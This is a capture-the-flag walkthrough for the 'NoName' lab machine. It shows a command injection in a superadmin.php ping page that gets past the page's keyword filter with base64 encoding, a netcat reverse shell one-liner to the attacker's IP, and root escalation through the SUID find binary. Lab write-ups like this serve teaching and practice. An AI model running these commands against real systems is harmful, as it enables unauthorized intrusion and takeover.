NoName
This machine crashes alot so frustrating Machine →

Let’s find the IP Address first »
1
IP : 10.0.2.57
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Noname]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.57
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-27 15:54 IST
Nmap scan report for 10.0.2.57
Host is up (0.0023s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site does not have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:7E:D4:B7 (Oracle VirtualBox virtual NIC)
Web Enumeration ⤵️

Now Entering any value gives no results so lets see into the directory listing files →

lets see the admin directory →


I think paraphrase are used in as password from extracting data from image or file so lets see what I can get from this →


as I got a file named as superadmin.php →

Now I see it is pinging the input IP address so lets bypass it and make it into a command Injection →

Now I can execute certain commands so lets see the source code of this superadmin.php file so that we can debugg this page →
After seeing this code I have to bypass (“;”,”&&”,”/”,”bin”,”&”,” &&”,”ls”,”nc”,”dir”,”pwd”) these attributes to gain an access →

So lets use base64 as encoding and decoding system and then executing it .
Lets try →
1
2
3
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Noname]
└─$ echo "nc.traditional -e /bin/bash 10.0.2.15 4444" | base64
bmMudHJhZGl0aW9uYWwgLWUgL2Jpbi9iYXNoIDEwLjAuMi4xNSA0NDQ0Cg==
In response to that I got a local privilege escalation ⤵️
Lets enumerate further →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
www-data@haclabs:/home$ ls
ls
haclabs yash
www-data@haclabs:/home$ cd yash
cd yash
www-data@haclabs:/home/yash$ ls -al
ls -al
total 36
drwxr-xr-x 5 yash yash 4096 Feb 15 2020 .
drwxr-xr-x 4 root root 4096 Jan 27 2020 ..
-rw------- 1 yash yash 13 Feb 15 2020 .bash_history
-rw-r--r-- 1 yash yash 3771 Jan 27 2020 .bashrc
drwx------ 2 yash yash 4096 Feb 9 2020 .cache
drwx------ 3 yash yash 4096 Jan 27 2020 .gnupg
drwxrwxr-x 3 yash yash 4096 Jan 27 2020 .local
-rw-r--r-- 1 yash yash 807 Jan 27 2020 .profile
-rw-rw-r-- 1 yash yash 77 Jan 30 2020 flag1.txt
www-data@haclabs:/home/yash$ cat flag1.txt
cat flag1.txt
Due to some security issues,I have saved haclabs password in a hidden file.
www-data@haclabs:/home/yash$
Now I also got flag2.txt into haclabs directory →
1
2
3
4
5
6
7
8
9
www-data@haclabs:/home/haclabs$ cat flag2.txt
cat flag2.txt
I am flag2
--------------- ----------------
--------
www-data@haclabs:/home/haclabs$

Now lets see the SUIDs files →
I got a command of find that have a permission to get use to root lets try →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
www-data@haclabs:/var/www/html$ find . -exec /bin/bash -p \; -quit
bash-4.4# whoami
root
bash-4.4# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-4.4# cd /root
bash-4.4# ls -al
total 40
drwx------ 6 root root 4096 Jun 28 12:22 .
drwxr-xr-x 24 root root 4096 Mar 14 2020 ..
-rw------- 1 root root 0 Jul 14 2020 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Jan 30 2020 .cache
drwx------ 5 root root 4096 Jan 30 2020 .config
drwx------ 3 root root 4096 Jan 27 2020 .gnupg
drwxr-xr-x 3 root root 4096 Jan 27 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 32 Jul 14 2020 flag3.txt
-rw-r--r-- 1 root root 33 Jun 28 12:22 proof.txt
bash-4.4# cat flag3.txt
Your flag is in another file...
bash-4.4# cat proof.txt
718d227b9f5e9b38a754aa386ee60f3d
bash-4.4#
Now also lets see the local.txt file in yash directory →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
bash-4.4# cd /home
bash-4.4# ls
haclabs yash
bash-4.4# cd yash
bash-4.4# ls -al
total 36
drwxr-xr-x 5 yash yash 4096 Jul 10 2020 .
drwxr-xr-x 4 root root 4096 Jan 27 2020 ..
-rw------- 1 yash yash 0 Mar 16 2020 .bash_history
-rw-r--r-- 1 yash yash 3771 Jan 27 2020 .bashrc
drwx------ 2 yash yash 4096 Feb 9 2020 .cache
drwx------ 3 yash yash 4096 Jan 27 2020 .gnupg
drwxrwxr-x 3 yash yash 4096 Jan 27 2020 .local
-rw-r--r-- 1 yash yash 807 Jan 27 2020 .profile
-rw-rw-r-- 1 yash yash 77 Jan 30 2020 flag1.txt
-rw-r--r-- 1 yash yash 33 Jun 28 12:22 local.txt
bash-4.4# cat local.txt
7776aa0d53576f01d200900eded356bd
bash-4.4#
If you have any questions or suggestions, please leave a comment below. Thank You !